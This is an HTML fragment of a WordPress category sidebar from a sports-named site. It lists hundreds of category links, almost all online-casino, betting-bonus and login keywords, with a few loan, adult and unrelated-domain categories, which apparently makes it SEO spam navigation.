	<li class="cat-item cat-item-976"><a href="https://www.estadeportes.com/category/fb-777-casino-login-174/">Fb 777 Casino Login 174</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://www.estadeportes.com/category/fb-777-casino-login-943/">Fb 777 Casino Login 943</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.estadeportes.com/category/fb777-live-701/">Fb777 Live 701</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.estadeportes.com/category/fb777-live-74/">Fb777 Live 74</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.estadeportes.com/category/fb777-pro-919/">Fb777 Pro 919</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://www.estadeportes.com/category/fb777-register-login-883/">Fb777 Register Login 883</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://www.estadeportes.com/category/fb777-slot-casino-333/">Fb777 Slot Casino 333</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://www.estadeportes.com/category/fb777-win-17/">Fb777 Win 17</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://www.estadeportes.com/category/fb777-win-271/">Fb777 Win 271</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://www.estadeportes.com/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.estadeportes.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.estadeportes.com/category/fortune-gems-slot-162/">Fortune Gems Slot 162</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://www.estadeportes.com/category/fortune-gems-slot-763/">Fortune Gems Slot 763</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://www.estadeportes.com/category/fortune-gems-win-820/">Fortune Gems Win 820</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://www.estadeportes.com/category/free-spin-casino-688/">Free Spin Casino 688</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.estadeportes.com/category/gaiastore-de-20260113-102224/">gaiastore.de_20260113_102224</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.estadeportes.com/category/galactic-wins-bonus-code-82/">Galactic Wins Bonus Code 82</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.estadeportes.com/category/galactic-wins-casino-review-82/">Galactic Wins Casino Review 82</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://www.estadeportes.com/category/galactic-wins-no-deposit-bonus-codes-437/">Galactic Wins No Deposit Bonus Codes 437</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://www.estadeportes.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://www.estadeportes.com/category/gg-bet-login-963/">Gg Bet Login 963</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://www.estadeportes.com/category/ggbet-50-spin-532/">Ggbet 50 Spin 532</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.estadeportes.com/category/giochi/">giochi</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://www.estadeportes.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.estadeportes.com/category/hell-on-wheels-spin-off-816/">Hell On Wheels Spin Off 816</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://www.estadeportes.com/category/hell-spin-136/">Hell Spin 136</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://www.estadeportes.com/category/hell-spin-246/">Hell Spin 246</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://www.estadeportes.com/category/hell-spin-25/">Hell Spin 25</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://www.estadeportes.com/category/hell-spin-451/">Hell Spin 451</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://www.estadeportes.com/category/hell-spin-455/">Hell Spin 455</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://www.estadeportes.com/category/hell-spin-596/">Hell Spin 596</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://www.estadeportes.com/category/hell-spin-621/">Hell Spin 621</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://www.estadeportes.com/category/hell-spin-bonus-755/">Hell Spin Bonus 755</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://www.estadeportes.com/category/hell-spin-bonus-code-79/">Hell Spin Bonus Code 79</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://www.estadeportes.com/category/hell-spin-casino-100/">Hell Spin Casino 100</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.estadeportes.com/category/hell-spin-casino-117/">Hell Spin Casino 117</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://www.estadeportes.com/category/hell-spin-casino-337/">Hell Spin Casino 337</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://www.estadeportes.com/category/hell-spin-casino-525/">Hell Spin Casino 525</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://www.estadeportes.com/category/hell-spin-casino-no-deposit-bonus-227/">Hell Spin Casino No Deposit Bonus 227</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://www.estadeportes.com/category/hell-spin-kasyno-151/">Hell Spin Kasyno 151</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://www.estadeportes.com/category/hell-spin-login-497/">Hell Spin Login 497</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.estadeportes.com/category/hell-spin-login-595/">Hell Spin Login 595</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.estadeportes.com/category/hell-spin-no-deposit-bonus-929/">Hell Spin No Deposit Bonus 929</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://www.estadeportes.com/category/hell-spin-promo-code-726/">Hell Spin Promo Code 726</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://www.estadeportes.com/category/hellspin-90-184/">Hellspin 90 184</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.estadeportes.com/category/hellspin-bonus-bez-depozytu-847/">Hellspin Bonus Bez Depozytu 847</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-515/">Hellspin Bonus Code 515</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-australia-402/">Hellspin Bonus Code Australia 402</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-australia-522/">Hellspin Bonus Code Australia 522</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-no-deposit-563/">Hellspin Bonus Code No Deposit 563</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://www.estadeportes.com/category/hellspin-casino-322/">Hellspin Casino 322</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.estadeportes.com/category/hellspin-casino-456/">Hellspin Casino 456</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.estadeportes.com/category/hellspin-casino-675/">Hellspin Casino 675</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://www.estadeportes.com/category/hellspin-casino-935/">Hellspin Casino 935</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://www.estadeportes.com/category/hellspin-casino-app-798/">Hellspin Casino App 798</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-303/">Hellspin Casino Australia 303</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-304/">Hellspin Casino Australia 304</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-395/">Hellspin Casino Australia 395</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-667/">Hellspin Casino Australia 667</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://www.estadeportes.com/category/hellspin-casino-login-331/">Hellspin Casino Login 331</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://www.estadeportes.com/category/hellspin-casino-login-453/">Hellspin Casino Login 453</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://www.estadeportes.com/category/hellspin-casino-login-473/">Hellspin Casino Login 473</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://www.estadeportes.com/category/hellspin-casino-login-611/">Hellspin Casino Login 611</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://www.estadeportes.com/category/hellspin-casino-login-779/">Hellspin Casino Login 779</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://www.estadeportes.com/category/hellspin-casino-no-deposit-bonus-codes-177/">Hellspin Casino No Deposit Bonus Codes 177</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://www.estadeportes.com/category/hellspin-casino-review-71/">Hellspin Casino Review 71</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://www.estadeportes.com/category/hellspin-cz-494/">Hellspin Cz 494</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://www.estadeportes.com/category/hellspin-kasyno-243/">Hellspin Kasyno 243</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.estadeportes.com/category/hellspin-kasyno-320/">Hellspin Kasyno 320</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.estadeportes.com/category/hellspin-kod-bonusowy-905/">Hellspin Kod Bonusowy 905</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.estadeportes.com/category/hellspin-login-754/">Hellspin Login 754</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://www.estadeportes.com/category/hellspin-login-776/">Hellspin Login 776</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.estadeportes.com/category/hellspin-login-841/">Hellspin Login 841</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.estadeportes.com/category/hellspin-login-9/">Hellspin Login 9</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://www.estadeportes.com/category/hellspin-logowanie-270/">Hellspin Logowanie 270</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://www.estadeportes.com/category/hellspin-no-deposit-bonus-codes-2024-493/">Hellspin No Deposit Bonus Codes 2024 493</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.estadeportes.com/category/hellspin-norge-255/">Hellspin Norge 255</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.estadeportes.com/category/hellspin-norge-534/">Hellspin Norge 534</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.estadeportes.com/category/hellspin-pl-179/">Hellspin Pl 179</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://www.estadeportes.com/category/hellspin-promo-code-460/">Hellspin Promo Code 460</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://www.estadeportes.com/category/hellspin-promo-code-730/">Hellspin Promo Code 730</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://www.estadeportes.com/category/hellspin-promo-code-9/">Hellspin Promo Code 9</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://www.estadeportes.com/category/hellspin-review-827/">Hellspin Review 827</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.estadeportes.com/category/help-slot-win-jili-693/">Help Slot Win Jili 693</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://www.estadeportes.com/category/help-slot-win-jili-7/">Help Slot Win Jili 7</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://www.estadeportes.com/category/hot-12play-638/">Hot 12play 638</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://www.estadeportes.com/category/hungary/">Hungary</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.estadeportes.com/category/is-galactic-wins-legit-122/">Is Galactic Wins Legit 122</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://www.estadeportes.com/category/jan2/">jan2</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://www.estadeportes.com/category/jan6/">jan6</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://www.estadeportes.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://www.estadeportes.com/category/jili-777-lucky-slot-120/">Jili 777 Lucky Slot 120</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://www.estadeportes.com/category/jili-slot-777-login-280/">Jili Slot 777 Login 280</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://www.estadeportes.com/category/jili-slot-777-login-register-philippines-542/">Jili Slot 777 Login Register Philippines 542</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://www.estadeportes.com/category/kalendarzswiatnietypowych-pl/">kalendarzswiatnietypowych.pl</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://www.estadeportes.com/category/kasyno-888-starz-270/">Kasyno 888 Starz 270</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.estadeportes.com/category/kasyno-hell-spin-584/">Kasyno Hell Spin 584</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://www.estadeportes.com/category/kasyno-hell-spin-878/">Kasyno Hell Spin 878</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://www.estadeportes.com/category/kasyno-vulkan-vegas-870/">Kasyno Vulkan Vegas 870</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://www.estadeportes.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://www.estadeportes.com/category/larocca-cl/">larocca.cl</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://www.estadeportes.com/category/lascala-pl/">lascala.pl</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://www.estadeportes.com/category/lebistrotviet-cl/">lebistrotviet.cl</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://www.estadeportes.com/category/lemon-casino-100-free-spins-14/">Lemon Casino 100 Free Spins 14</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://www.estadeportes.com/category/lemon-casino-kod-promocyjny-47/">Lemon Casino Kod Promocyjny 47</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://www.estadeportes.com/category/lemon-casino-promo-code-500/">Lemon Casino Promo Code 500</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.estadeportes.com/category/link-188bet-714/">Link 188bet 714</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.estadeportes.com/category/link-vao-188-bet-60/">Link Vao 188 Bet 60</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://www.estadeportes.com/category/link-vao-188bet-141/">Link Vao 188bet 141</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://www.estadeportes.com/category/luftika-rs/">luftika.rs</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://www.estadeportes.com/category/luxury-casino-en-ligne-469/">Luxury Casino En Ligne 469</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.estadeportes.com/category/luxury-casino-online-558/">Luxury Casino Online 558</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.estadeportes.com/category/mcw-online-casino-533/">Mcw Online Casino 533</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://www.estadeportes.com/category/mejorcasin/">Mejorcasin</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://www.estadeportes.com/category/mejorcasino2/">mejorcasino2</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://www.estadeportes.com/category/mejores-casinos/">mejores casinos</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://www.estadeportes.com/category/miaragon/">miaragon</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://www.estadeportes.com/category/mostbet-nov-5160-2/">mostbet nov 5160 (2)</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://www.estadeportes.com/category/motorcycle-service-452/">Motorcycle Service 452</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://www.estadeportes.com/category/muskarci-rs/">muskarci.rs</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://www.estadeportes.com/category/naissus-info/">naissus.info</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.estadeportes.com/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.estadeportes.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://www.estadeportes.com/category/nov-az/">nov_az</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://www.estadeportes.com/category/nov-bh-untamedboxingfitness-com/">nov_bh_untamedboxingfitness.com</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://www.estadeportes.com/category/nov-blowingvapors-com/">nov_blowingvapors.com</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://www.estadeportes.com/category/nov-pt/">nov_pt</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://www.estadeportes.com/category/nov-sp-gof/">nov_sp+gof</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://www.estadeportes.com/category/nov-turismocomunidadvalenciana/">nov_turismocomunidadvalenciana</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://www.estadeportes.com/category/nov1/">nov1</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://www.estadeportes.com/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://www.estadeportes.com/category/nov3/">nov3</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://www.estadeportes.com/category/nov4/">nov4</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.estadeportes.com/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://www.estadeportes.com/category/novos-casinos-2025/">novos-casinos-2025</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://www.estadeportes.com/category/nowe-kody-do-lemon-casino-285/">Nowe Kody Do Lemon Casino 285</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.estadeportes.com/category/nv-casino-code-98/">Nv Casino Code 98</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://www.estadeportes.com/category/nv-casino-no-deposit-bonus-1/">Nv Casino No Deposit Bonus 1</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://www.estadeportes.com/category/nv-casino-online-876/">Nv Casino Online 876</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://www.estadeportes.com/category/nv-kasyno-20-euro-559/">Nv Kasyno 20 Euro 559</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://www.estadeportes.com/category/nv-kasyno-logowanie-989/">Nv Kasyno Logowanie 989</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://www.estadeportes.com/category/nv-kasyno-online-365/">Nv Kasyno Online 365</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.estadeportes.com/category/nv-kasyno-online-433/">Nv Kasyno Online 433</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.estadeportes.com/category/nv-kasyno-online-659/">Nv Kasyno Online 659</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://www.estadeportes.com/category/nv-kasyno-rejestracja-185/">Nv Kasyno Rejestracja 185</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://www.estadeportes.com/category/nv-kasyno-review-568/">Nv Kasyno Review 568</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://www.estadeportes.com/category/nv-kasyno-review-921/">Nv Kasyno Review 921</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://www.estadeportes.com/category/nvcasino-200/">Nvcasino 200</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://www.estadeportes.com/category/oct-bh/">oct_bh</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://www.estadeportes.com/category/oct-pb-thenailluxury-com/">oct_pb_thenailluxury.com</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://www.estadeportes.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://www.estadeportes.com/category/omegle-cc/">Omegle CC</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://www.estadeportes.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://www.estadeportes.com/category/online-casino-betsafe-12/">Online Casino Betsafe 12</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.estadeportes.com/category/online-casino-betsafe-34/">Online Casino Betsafe 34</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://www.estadeportes.com/category/pars/">Pars</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://www.estadeportes.com/category/phlwin-app-link-439/">Phlwin App Link 439</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://www.estadeportes.com/category/phlwin-bonus-361/">Phlwin Bonus 361</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.estadeportes.com/category/phlwin-bonus-664/">Phlwin Bonus 664</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://www.estadeportes.com/category/phlwin-casino-253/">Phlwin Casino 253</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.estadeportes.com/category/phlwin-casino-516/">Phlwin Casino 516</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://www.estadeportes.com/category/phlwin-free-100-no-deposit-537/">Phlwin Free 100 No Deposit 537</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://www.estadeportes.com/category/phlwin-free-100-no-deposit-926/">Phlwin Free 100 No Deposit 926</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.estadeportes.com/category/phlwin-online-casino-500/">Phlwin Online Casino 500</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://www.estadeportes.com/category/phlwin-online-casino-576/">Phlwin Online Casino 576</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.estadeportes.com/category/phlwin-online-casino-hash-450/">Phlwin Online Casino Hash 450</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://www.estadeportes.com/category/phlwin-register-552/">Phlwin Register 552</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://www.estadeportes.com/category/phlwin-register-815/">Phlwin Register 815</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://www.estadeportes.com/category/photographer-876/">Photographer 876</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://www.estadeportes.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://www.estadeportes.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://www.estadeportes.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://www.estadeportes.com/category/piso-888-casino-328/">Piso 888 Casino 328</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://www.estadeportes.com/category/plus-777-slot-535/">Plus 777 Slot 535</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.estadeportes.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://www.estadeportes.com/category/pozyczki/">Pozyczki</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://www.estadeportes.com/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://www.estadeportes.com/category/queen-777-casino-728/">Queen 777 Casino 728</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://www.estadeportes.com/category/queen-777-login-114/">Queen 777 Login 114</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.estadeportes.com/category/queen-777-login-76/">Queen 777 Login 76</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.estadeportes.com/category/queen777-login-435/">Queen777 Login 435</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://www.estadeportes.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://www.estadeportes.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.estadeportes.com/category/roulette-safe-bet-578/">Roulette Safe Bet 578</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.estadeportes.com/category/royal-888-casino-register-login-philippines-38/">Royal 888 Casino Register Login Philippines 38</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://www.estadeportes.com/category/sep-pb-brianscarnivorous-com/">sep_pb_brianscarnivorous.com</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://www.estadeportes.com/category/sep-pb-realbusinesscommerce-com/">sep_pb_realbusinesscommerce.com</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://www.estadeportes.com/category/sep1/">sep1</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://www.estadeportes.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://www.estadeportes.com/category/showbet-4860-2/">showbet 4860 (2)</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://www.estadeportes.com/category/showbet-8400/">showbet 8400</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://www.estadeportes.com/category/slot-8k8-211/">Slot 8k8 211</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://www.estadeportes.com/category/slot-8k8-561/">Slot 8k8 561</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-139/">Slot Jackpot Monitor Jili 139</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-741/">Slot Jackpot Monitor Jili 741</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-761/">Slot Jackpot Monitor Jili 761</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.estadeportes.com/category/slot-tadhana-239/">Slot Tadhana 239</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://www.estadeportes.com/category/slot-tadhana-318/">Slot Tadhana 318</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://www.estadeportes.com/category/slottica-aplikacja-android-78/">Slottica Aplikacja Android 78</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://www.estadeportes.com/category/slottica-casino-pl-594/">Slottica Casino Pl 594</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://www.estadeportes.com/category/slottica-jak-usunac-konto-172/">Slottica Jak Usunac Konto 172</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://www.estadeportes.com/category/slottica-kod-promocyjny-91/">Slottica Kod Promocyjny 91</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.estadeportes.com/category/slottica-login-730/">Slottica Login 730</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.estadeportes.com/category/slottica-opinie-forum-768/">Slottica Opinie Forum 768</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://www.estadeportes.com/category/slottica-opinie-forum-937/">Slottica Opinie Forum 937</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://www.estadeportes.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.estadeportes.com/category/sombor-info/">sombor.info</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://www.estadeportes.com/category/sombor-info-2/">sombor.info (2)</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://www.estadeportes.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://www.estadeportes.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://www.estadeportes.com/category/spiller/">spiller</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.estadeportes.com/category/spin-away-casino-202/">Spin Away Casino 202</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://www.estadeportes.com/category/spin-away-casino-498/">Spin Away Casino 498</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://www.estadeportes.com/category/spin-casino-canada-361/">Spin Casino Canada 361</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://www.estadeportes.com/category/spin-casino-canada-514/">Spin Casino Canada 514</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.estadeportes.com/category/spin-casino-canada-732/">Spin Casino Canada 732</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://www.estadeportes.com/category/spin-casino-no-deposit-bonus-904/">Spin Casino No Deposit Bonus 904</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://www.estadeportes.com/category/spin-casino-online-608/">Spin Casino Online 608</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://www.estadeportes.com/category/spin-casino-online-915/">Spin Casino Online 915</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://www.estadeportes.com/category/spin-casino-ontario-234/">Spin Casino Ontario 234</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://www.estadeportes.com/category/spin-casino-ontario-395/">Spin Casino Ontario 395</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://www.estadeportes.com/category/spin-palace-casino-587/">Spin Palace Casino 587</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.estadeportes.com/category/starz-888-casino-72/">Starz 888 Casino 72</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://www.estadeportes.com/category/stomatologialipnik-pl/">stomatologialipnik.pl</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://www.estadeportes.com/category/stomedtarczyn-pl/">stomedtarczyn.pl</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://www.estadeportes.com/category/sudlugie-pl/">sudlugie.pl</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://www.estadeportes.com/category/tadhana-slot-777-19/">Tadhana Slot 777 19</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-176/">Tadhana Slot 777 Download 176</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-183/">Tadhana Slot 777 Download 183</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-221/">Tadhana Slot 777 Download 221</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-286/">Tadhana Slot 777 Login 286</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-430/">Tadhana Slot 777 Login Register 430</a>
</li>
